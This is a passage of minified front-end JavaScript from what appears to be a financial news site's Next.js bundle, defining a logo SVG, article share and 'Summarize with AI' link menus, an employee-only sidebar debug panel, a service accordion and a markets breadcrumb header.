L(e){let{className:t}=e;return(0,a.jsxs)("svg",{xmlnsXlink:"http://www.w3.org/1999/xlink",xmlns:"http://www.w3.org/2000/svg",version:"1.1",viewBox:"0 0 268.1522 273.8827",overflow:"hidden",xmlSpace:"preserve",className:t,children:[(0,a.jsxs)("defs",{children:[(0,a.jsxs)("linearGradient",{id:"a",children:[(0,a.jsx)("stop",{offset:"0",stopColor:"#0fbc5c"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#0cba65"})]}),(0,a.jsxs)("linearGradient",{id:"g",children:[(0,a.jsx)("stop",{offset:".2312727",stopColor:"#0fbc5f"}),(0,a.jsx)("stop",{offset:".3115468",stopColor:"#0fbc5f"}),(0,a.jsx)("stop",{offset:".3660131",stopColor:"#0fbc5e"}),(0,a.jsx)("stop",{offset:".4575163",stopColor:"#0fbc5d"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#12bc58"}),(0,a.jsx)("stop",{offset:".6993464",stopColor:"#28bf3c"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#38c02b"}),(0,a.jsx)("stop",{offset:".8605665",stopColor:"#52c218"}),(0,a.jsx)("stop",{offset:".9150327",stopColor:"#67c30f"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#86c504"})]}),(0,a.jsxs)("linearGradient",{id:"h",children:[(0,a.jsx)("stop",{offset:".1416122",stopColor:"#1abd4d"}),(0,a.jsx)("stop",{offset:".2475151",stopColor:"#6ec30d"}),(0,a.jsx)("stop",{offset:".3115468",stopColor:"#8ac502"}),(0,a.jsx)("stop",{offset:".3660131",stopColor:"#a2c600"}),(0,a.jsx)("stop",{offset:".4456735",stopColor:"#c8c903"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#ebcb03"}),(0,a.jsx)("stop",{offset:".6156363",stopColor:"#f7cd07"}),(0,a.jsx)("stop",{offset:".6993454",stopColor:"#fdcd04"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#fdce05"}),(0,a.jsx)("stop",{offset:".8605661",stopColor:"#ffce0a"})]}),(0,a.jsxs)("linearGradient",{id:"f",children:[(0,a.jsx)("stop",{offset:".3159041",stopColor:"#ff4c3c"}),(0,a.jsx)("stop",{offset:".6038179",stopColor:"#ff692c"}),(0,a.jsx)("stop",{offset:".7268366",stopColor:"#ff7825"}),(0,a.jsx)("stop",{offset:".884534",stopColor:"#ff8d1b"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#ff9f13"})]}),(0,a.jsxs)("linearGradient",{id:"b",children:[(0,a.jsx)("stop",{offset:".2312727",stopColor:"#ff4541"}),(0,a.jsx)("stop",{offset:".3115468",stopColor:"#ff4540"}),(0,a.jsx)("stop",{offset:".4575163",stopColor:"#ff4640"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#ff473f"}),(0,a.jsx)("stop",{offset:".6993464",stopColor:"#ff5138"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#ff5b33"}),(0,a.jsx)("stop",{offset:".8605665",stopColor:"#ff6c29"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#ff8c18"})]}),(0,a.jsxs)("linearGradient",{id:"d",children:[(0,a.jsx)("stop",{offset:".4084578",stopColor:"#fb4e5a"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#ff4540"})]}),(0,a.jsxs)("linearGradient",{id:"c",children:[(0,a.jsx)("stop",{offset:".1315461",stopColor:"#0cba65"}),(0,a.jsx)("stop",{offset:".2097843",stopColor:"#0bb86d"}),(0,a.jsx)("stop",{offset:".2972969",stopColor:"#09b479"}),(0,a.jsx)("stop",{offset:".3962575",stopColor:"#08ad93"}),(0,a.jsx)("stop",{offset:".4771242",stopColor:"#0aa6a9"}),(0,a.jsx)("stop",{offset:".5684245",stopColor:"#0d9cc6"}),(0,a.jsx)("stop",{offset:".667385",stopColor:"#1893dd"}),(0,a.jsx)("stop",{offset:".7687273",stopColor:"#258bf1"}),(0,a.jsx)("stop",{offset:".8585063",stopColor:"#3086ff"})]}),(0,a.jsxs)("linearGradient",{id:"e",children:[(0,a.jsx)("stop",{offset:".3660131",stopColor:"#ff4e3a"}),(0,a.jsx)("stop",{offset:".4575163",stopColor:"#ff8a1b"}),(0,a.jsx)("stop",{offset:".540305",stopColor:"#ffa312"}),(0,a.jsx)("stop",{offset:".6156363",stopColor:"#ffb60c"}),(0,a.jsx)("stop",{offset:".7712418",stopColor:"#ffcd0a"}),(0,a.jsx)("stop",{offset:".8605665",stopColor:"#fecf0a"}),(0,a.jsx)("stop",{offset:".9150327",stopColor:"#fecf08"}),(0,a.jsx)("stop",{offset:"1",stopColor:"#fdcd01"})]}),(0,a.jsx)("linearGradient",{xlinkHref:"#a",id:"s",x1:"219.6997",y1:"329.5351",x2:"254.4673",y2:"329.5351",gradientUnits:"userSpaceOnUse"}),(0,a.jsx)("radialGradient",{xlinkHref:"#b",id:"m",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)",cx:"109.6267",cy:"135.8619",fx:"109.6267",fy:"135.8619",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#c",id:"n",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)",cx:"45.25866",cy:"279.2738",fx:"45.25866",fy:"279.2738",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#d",id:"l",cx:"304.0166",cy:"118.0089",fx:"304.0166",fy:"118.0089",r:"47.85445",gradientTransform:"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)",gradientUnits:"userSpaceOnUse"}),(0,a.jsx)("radialGradient",{xlinkHref:"#e",id:"o",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)",cx:"181.001",cy:"177.2013",fx:"181.001",fy:"177.2013",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#f",id:"p",cx:"207.6733",cy:"108.0972",fx:"207.6733",fy:"108.0972",r:"41.1025",gradientTransform:"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)",gradientUnits:"userSpaceOnUse"}),(0,a.jsx)("radialGradient",{xlinkHref:"#g",id:"r",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)",cx:"109.6267",cy:"135.8619",fx:"109.6267",fy:"135.8619",r:"71.46001"}),(0,a.jsx)("radialGradient",{xlinkHref:"#h",id:"j",gradientUnits:"userSpaceOnUse",gradientTransform:"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)",cx:"154.8697",cy:"145.9691",fx:"154.8697",fy:"145.9691",r:"71.46001"}),(0,a.jsx)("filter",{id:"q",x:"-.04842873",y:"-.0582241",width:"1.096857",height:"1.116448",colorInterpolationFilters:"sRGB",children:(0,a.jsx)("feGaussianBlur",{stdDeviation:"1.700914"})}),(0,a.jsx)("filter",{id:"k",x:"-.01670084",y:"-.01009856",width:"1.033402",height:"1.020197",colorInterpolationFilters:"sRGB",children:(0,a.jsx)("feGaussianBlur",{stdDeviation:".2419367"})}),(0,a.jsx)("clipPath",{clipPathUnits:"userSpaceOnUse",id:"i",children:(0,a.jsx)("path",{d:"M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z",fill:"#000"})})]}),(0,a.jsx)("g",{transform:"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)",children:(0,a.jsxs)("g",{clipPath:"url(#i)",children:[(0,a.jsx)("path",{d:"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z",fill:"url(#j)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z",fill:"url(#l)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z",fill:"url(#m)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z",fill:"url(#n)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z",fill:"#3086ff",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z",fill:"url(#o)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z",fill:"url(#p)",filter:"url(#q)"}),(0,a.jsx)("path",{d:"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z",fill:"url(#r)",filter:"url(#k)"}),(0,a.jsx)("path",{d:"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z",opacity:".5",fill:"url(#s)",filter:"url(#k)"})]})})]})}function I(e){return"object"==typeof e&&null!==e&&"meta"in e&&"title"in e&&null!==e.meta&&"object"==typeof e.meta&&"type"in e.meta}function T(e){let{page:t,pageUrl:r}=e,[f,h]=(0,s.useState)(!1),[v,j]=(0,s.useState)(!1),[A,S]=(0,s.useState)(!1);if(!function(e){if(I(e)){if(!e.meta||"object"!=typeof e.meta||!("type"in e.meta))return!1;let t=e.meta.type;return(0,E.Jh)(t,E.x3.ARTICLE_EVERGREEN_PAGE)||(0,E.Jh)(t,E.x3.ARTICLE_RESEARCH_PAGE)||(0,E.Jh)(t,E.x3.HUB_PAGE)||(0,E.Jh)(t,E.x3.DEFINITION_PAGE)}return!0}(t))return null;let L=(null==r?void 0:r.trim())||window.location.href;if(!L)return null;let T=function(e){if(I(e)){if(!e.meta||"object"!=typeof e.meta||!("type"in e.meta))return"article_content";let t=e.meta.type;if((0,E.Jh)(t,E.x3.ARTICLE_EVERGREEN_PAGE))return"evergreen_content";if((0,E.Jh)(t,E.x3.ARTICLE_RESEARCH_PAGE))return"research_content";if((0,E.Jh)(t,E.x3.HUB_PAGE))return"hub_content";if((0,E.Jh)(t,E.x3.DEFINITION_PAGE))return"definition_content"}return"article_content"}(t),P=I(t)?t.title:t.headline,R=()=>{h(!1)},D=async()=>{try{await navigator.clipboard.writeText(L),S(!0),setTimeout(()=>S(!1),2e3)}catch(e){console.error("Failed to copy link:",e)}};return(0,a.jsxs)("div",{className:"flex flex-row flex-wrap gap-3 md:flex-nowrap",children:["article_type"in t&&"influencer"!==t.article_type&&(0,a.jsx)("div",{onMouseEnter:()=>j(!0),onMouseLeave:()=>j(!1),className:"relative",children:(0,a.jsxs)(_.AM,{open:v,onOpenChange:j,children:[(0,a.jsx)(_.Wv,{asChild:!0,children:(0,a.jsxs)("button",{className:(0,x.cn)("text-md border-full flex cursor-pointer flex-row items-center gap-2 rounded-full border border-indigo-400 px-3 py-1.5 font-medium whitespace-nowrap text-white","bg-linear-to-r from-blue-600 via-blue-500 to-blue-700","bg-[length:300%_100%] bg-[position:0%_0%]","transition-[background-position] duration-500","hover:bg-[position:100%_0%]","focus:outline-none focus-visible:ring-2 focus-visible:ring-cyan-500 focus-visible:ring-offset-2 focus-visible:transition-none focus-visible:duration-0"),"aria-label":"Summarize with AI",children:[(0,a.jsx)(n.A,{className:"h-4 w-4"}),"Summarize with AI"]})}),(0,a.jsx)(_.hl,{align:"center",sideOffset:0,className:(0,x.cn)("max-w-[200px] border-0 bg-transparent p-2","shadow-none! ring-0! outline-none!","focus:shadow-none focus:ring-0 focus:outline-none","focus-visible:shadow-none focus-visible:ring-0 focus-visible:outline-none"),children:(0,a.jsx)("div",{className:"flex flex-col rounded-lg bg-white p-2 shadow-xl",children:[{name:"ChatGPT",icon:u,platform:"chatgpt"},{name:"Perplexity",icon:p,platform:"perplexity"}].map(e=>{let{name:t,icon:r,platform:n}=e,o=function(e,t,r){let a=encodeURIComponent("Summarize this article: ".concat(t," ").concat(r));switch(e.toLowerCase()){case"chatgpt":return"https://chat.openai.com/?q=".concat(a);case"claude":return"https://claude.ai/new?q=".concat(a);case"perplexity":return"https://www.perplexity.ai/?q=".concat(a);default:throw Error("Unsupported AI platform: ".concat(e))}}(n,L,P);return(0,a.jsxs)(m.TrackedLink,{href:o,target:"_blank",rel:"noopener noreferrer",className:(0,x.cn)("text-md text-gray-1100 flex cursor-pointer items-center gap-2 rounded-sm px-2 py-1.5 font-medium transition-colors hover:text-cyan-800","focus:bg-gray-100 focus:text-cyan-800 focus:outline-none"),trackCategory:T,trackAction:"foolcom_evergreen_click",trackLink:"".concat(t," - Summarize"),"aria-label":"Summarize with ".concat(t),children:[(0,a.jsx)(r,{className:"size-4"}),(0,a.jsx)("span",{children:t})]},n)})})})]})}),(0,a.jsxs)(g,{open:f,onOpenChange:h,children:[(0,a.jsx)(b,{asChild:!0,children:(0,a.jsxs)("button",{className:(0,x.cn)("text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800","hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none","border border-gray-300 bg-white"),"aria-label":"Share this article",children:[(0,a.jsx)(o.A,{className:"size-4"}),(0,a.jsx)("span",{children:"Share"})]})}),(0,a.jsxs)(y,{className:"rounded-3xl p-12 shadow-none! ring-0! outline-none! focus:outline-none! focus-visible:outline-none! sm:max-w-lg",onOpenAutoFocus:e=>e.preventDefault(),children:[(0,a.jsx)(w,{className:"pb-6",children:(0,a.jsx)(C,{className:"text-2xl font-semibold",children:"Share this article"})}),(0,a.jsx)("div",{className:"flex flex-wrap items-center justify-center gap-4",children:[{name:"LinkedIn",icon:c,platform:"linkedin",color:"text-[#0A66C2]",borderColor:"border-[#0A66C2]",hoverBg:"hover:bg-[#0A66C2]",hoverText:"hover:text-white"},{name:"Reddit",icon:d,platform:"reddit",color:"text-[#FF4500]",borderColor:"border-[#FF4500]",hoverBg:"hover:bg-[#FF4500]",hoverText:"hover:text-white"},{name:"X",icon:i,platform:"twitter",color:"text-[#000000]",borderColor:"border-[#000000]",hoverBg:"hover:bg-[#000000]",hoverText:"hover:text-white"},{name:"Facebook",icon:l,platform:"facebook",color:"text-[#1877F2]",borderColor:"border-[#1877F2]",hoverBg:"hover:bg-[#1877F2]",hoverText:"hover:text-white"}].map(e=>{let{name:t,icon:r,platform:n,color:o,borderColor:s,hoverBg:l,hoverText:i}=e,c=function(e,t,r){let a=encodeURIComponent(t),n=encodeURIComponent(r);switch(e.toLowerCase()){case"linkedin":return"https://www.linkedin.com/sharing/share-offsite/?url=".concat(a);case"reddit":return"https://reddit.com/submit?url=".concat(a,"&title=").concat(n);case"twitter":case"x":return"https://twitter.com/intent/tweet?url=".concat(a,"&text=").concat(n);case"facebook":return"https://www.facebook.com/sharer/sharer.php?u=".concat(a);default:throw Error("Unsupported share platform: ".concat(e))}}(n,L,P);return(0,a.jsx)(m.TrackedLink,{href:c,target:"_blank",rel:"noopener noreferrer",onClick:R,className:(0,x.cn)("flex size-16 items-center justify-center rounded-full border-2 bg-white shadow-sm transition-all",o,s,l,i,"hover:scale-110 hover:shadow-lg","focus:ring-2 focus:ring-gray-400 focus:ring-offset-2 focus:outline-none"),trackCategory:T,trackAction:"foolcom_evergreen_click",trackLink:"".concat(t," - Share"),"aria-label":"Share on ".concat(t),children:(0,a.jsx)("div",{className:"flex size-7 items-center justify-center",children:(0,a.jsx)(r,{className:"h-full w-full"})})},n)})}),(0,a.jsxs)("div",{className:"flex flex-col gap-3 pb-6",children:[(0,a.jsx)("label",{htmlFor:"share-url",className:"text-sm font-medium text-gray-700",children:"Copy Link"}),(0,a.jsxs)("div",{className:"flex items-stretch gap-2",children:[(0,a.jsx)(N,{id:"share-url",type:"text",value:L,readOnly:!0,className:"text-gray-1100 flex-1 bg-gray-50 text-sm focus-visible:border-cyan-500 focus-visible:ring-cyan-500","aria-label":"Article URL"}),(0,a.jsx)("button",{onClick:D,className:(0,x.cn)("inline-flex shrink-0 items-center gap-2 rounded-md px-4 py-2 text-sm font-medium shadow-sm transition-all","focus:ring-2 focus:ring-offset-2 focus:outline-none","bg-royal-purple-800 hover:bg-royal-purple-900 focus:ring-royal-purple-500 text-white"),"aria-label":"Copy link to clipboard",children:A?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("svg",{className:"h-4 w-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",strokeWidth:2,children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M5 13l4 4L19 7"})}),(0,a.jsx)("span",{children:"Copied"})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("svg",{className:"h-4 w-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",strokeWidth:2,children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8 16H6a2 2 0 01-2-2V6a2 2 0 012-2h8a2 2 0 012 2v2m-6 12h8a2 2 0 002-2v-8a2 2 0 00-2-2h-8a2 2 0 00-2 2v8a2 2 0 002 2z"})}),(0,a.jsx)("span",{children:"Copy"})]})})]})]})]})]}),(0,a.jsx)(k,{})]})}},75327:(e,t,r)=>{r.d(t,{ClientOnly:()=>o});var a=r(95155),n=r(12115);function o(e){let{children:t}=e,[r,o]=(0,n.useState)(!1);return((0,n.useEffect)(()=>{o(!0)},[]),r)?(0,a.jsx)(a.Fragment,{children:t}):null}},80488:(e,t,r)=>{r.d(t,{SidebarDebugInfoWrapper:()=>l});var a=r(95155),n=r(35695),o=r(78919);function s(e){let{pageType:t,hideAds:r,skipRelatedContent:s=!1,relatedArticles:l,slideshows:i=[],wagtailData:c,sidebarComponentType:d="UniversalSidebar",rendererType:u,componentPath:p,debugInfo:m}=e,f=(0,n.useSearchParams)(),{data:h}=(0,o.wV)(),x="true"===f.get("debug_sidebar"),g=!!h&&!!(h.isEmployee||h.isContractor);return x&&g?(console.log("SidebarDebugInfo - showDebug:",x),console.log("SidebarDebugInfo - session:",h),console.log("SidebarDebugInfo - hasAccess:",g),console.log("SidebarDebugInfo - isEmployee:",null==h?void 0:h.isEmployee),console.log("SidebarDebugInfo - isContractor:",null==h?void 0:h.isContractor),(0,a.jsxs)("div",{className:"my-8 rounded-md border border-red-300 bg-red-50 p-4 font-mono text-xs",children:[(0,a.jsx)("h3",{className:"mb-2 text-sm font-bold text-red-700",children:"Sidebar Debug Info"}),(0,a.jsxs)("div",{className:"space-y-1",children:[(0,a.jsxs)("div",{className:"mb-2 border-b border-red-200 pb-2",children:[(0,a.jsx)("strong",{children:"Sidebar Component:"})," ",d,u&&(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Renderer Type:"})," ",u]}),p&&(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Component Path:"})," ",p]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Page Type:"})," ",t]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Hide Ads:"})," ",r.toString()]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Skip Related Content:"})," ",s.toString()]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Related Articles Count:"})," ",l.length]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Slideshows Count:"})," ",i.length]}),c&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("h4",{className:"mt-2 font-bold",children:"Wagtail Page Settings"}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"hide_sidebar:"})," ",(!!c.hide_sidebar).toString()]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"full_width:"})," ",(!!c.full_width).toString()]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"no_ads:"})," ",(!!c.no_ads).toString()]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"hide_third_party_ads:"})," ",(!!c.hide_third_party_ads).toString()]})]}),(0,a.jsxs)("div",{className:"mt-2 border-t border-red-200 pt-2",children:[(0,a.jsx)("h4",{className:"font-bold",children:"Debug Access Info"}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Is Employee:"})," ",(null==h?void 0:h.isEmployee)?"Yes":"No"]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Is Contractor:"})," ",(null==h?void 0:h.isContractor)?"Yes":"No"]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("strong",{children:"Has Debug Access:"})," ",g?"Yes":"No"]})]}),m&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("h4",{className:"mt-2 font-bold",children:"Additional Debug Info"}),Object.entries(m).map(e=>{let[t,r]=e;return(0,a.jsxs)("div",{children:[(0,a.jsxs)("strong",{children:[t,":"]})," ","object"==typeof r?JSON.stringify(r,null,2):String(r)]},t)})]})]})]})):null}function l(e){return(0,a.jsx)(s,{...e})}},81508:(e,t,r)=>{r.d(t,{ServiceAccordion:()=>l});var a=r(95155),n=r(12115),o=r(53999);let s=e=>{let{className:t}=e;return(0,a.jsxs)("svg",{className:t,viewBox:"0 0 512 512",fill:"currentColor","aria-hidden":"true",focusable:"false",children:[(0,a.jsx)("title",{children:"Check Circle"}),(0,a.jsx)("path",{d:"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"})]})};function l(e){var t;let{service:r}=e,[l,i]=(0,n.useState)(!1);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("button",{"aria-expanded":l?"true":"false",className:"accordion-header view-details focus:shadow-outline mt-[8px] flex w-full p-0 px-[24px] pb-[20px]",style:{marginBottom:"3px"},onClick:()=>{i(!l)},children:(0,a.jsx)("div",{className:"flex w-full place-content-center border-t border-dotted border-gray-300 pt-[24px]",children:(0,a.jsxs)("div",{className:"view-details-button flex cursor-pointer","data-service-name":r.value.title,children:[(0,a.jsx)("div",{className:"hover:text-gray-1100 pr-[8px] text-sm font-bold text-gray-700 uppercase",children:"View Details"}),(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:(0,o.cn)("tmf-icon view-details-arrow w-16px h-16px inline-flex transform place-content-center self-center text-lg text-gray-700",l?"rotate-0":"rotate-180"),viewBox:"0 0 448 512",children:(0,a.jsx)("path",{d:"M443.8 330.8C440.6 334.3 436.3 336 432 336c-3.891 0-7.781-1.406-10.86-4.25L224 149.8l-197.1 181.1c-6.5 6-16.64 5.625-22.61-.9062c-6-6.5-5.594-16.59 .8906-22.59l208-192c6.156-5.688 15.56-5.688 21.72 0l208 192C449.3 314.3 449.8 324.3 443.8 330.8z"})})]})})}),(0,a.jsx)("div",{className:(0,o.cn)("accordion-body",!l&&"hidden"),"aria-hidden":!l,children:(0,a.jsx)("div",{className:"flex flex-col border-t-[1px] border-gray-300 bg-gray-100 px-[32px] py-[24px] lg:flex-row",children:(0,a.jsx)("div",{className:"flex flex-shrink-0 flex-grow pr-[24px]",style:{flexBasis:"52%"},children:(0,a.jsx)("ul",{className:"service-block-features",children:null==(t=r.value.features)?void 0:t.map((e,t)=>(0,a.jsx)("li",{className:"text-[#53565a]",children:(0,a.jsxs)("div",{className:"my-[12px] flex",children:[(0,a.jsx)("div",{className:"mt-[4px] mr-[12px]",children:(0,a.jsx)(s,{className:"h-[16px] w-[16px] fill-green-700"})}),(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{className:"text-lg font-bold",children:e.title}),(0,a.jsx)("div",{className:"mb-[16px] text-lg leading-tight",children:e.description})]})]})},t))})})})})]})}},83795:(e,t,r)=>{r.d(t,{MarketsHero:()=>l});var a=r(95155),n=r(78587),o=r(53999),s=r(27654);let l=e=>{let{activePageSlug:t,marketPages:r}=e,l=r.find(e=>e.meta.slug===t)||r[0];return(0,a.jsxs)("section",{className:"bg-gray-100 px-[24px] pt-[28px] lg:px-[40px]",children:[(0,a.jsxs)("div",{className:"mx-auto md:max-w-[880px] lg:max-w-[1280px]",children:[(0,a.jsx)("div",{className:"breadcrumbs mb-[16px] text-sm text-gray-700",children:(()=>{var e;let t=((null==l||null==(e=l.meta)?void 0:e.url)||"").split("/").filter(e=>""!==e),r=[];return r.push((0,a.jsx)(n.TrackedLink,{href:"/",className:"text-gray-900",trackAction:"foolcom_evergreen_click",trackCategory:"evergreen_breadcrumbs",trackLink:"Home",children:"Home"},"home")),t.forEach((e,o)=>{let s=o===t.length-1,l="/"+t.slice(0,o+1).join("/"),i=e.replace(/-/g," ").split(" ").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join(" ");r.push((0,a.jsx)("span",{className:"mx-2",children:">"},"separator-".concat(o))),s?r.push((0,a.jsx)("span",{className:"active text-gray-900",children:i},"current-".concat(o))):r.push((0,a.jsx)(n.TrackedLink,{href:l,className:"text-gray-900",trackAction:"foolcom_evergreen_click",trackCategory:"evergreen_breadcrumbs",trackLink:i,children:i},"breadcrumb-".concat(o)))}),r})()}),(0,a.jsx)("h1",{className:"text-h3 md:text-h1 text-gray-1000 font-medium",children:l.title}),(0,a.jsx)("nav",{className:"hidden md:block",children:(0,a.jsx)("ul",{className:"markets-nav-bar mx-auto mt-[40px] flex max-w-[1280px] leading-[16px]",children:r.map(e=>{var r;let l=e.meta.slug===t;return(0,a.jsx)("li",{children:(0,a.jsx)(n.TrackedLink,{href:(0,s.fw)(e.meta.html_url),className:(0,o.cn)("px-[14px] py-[20px]",l?"text-gray-1100 bg-white font-bold":"font-medium 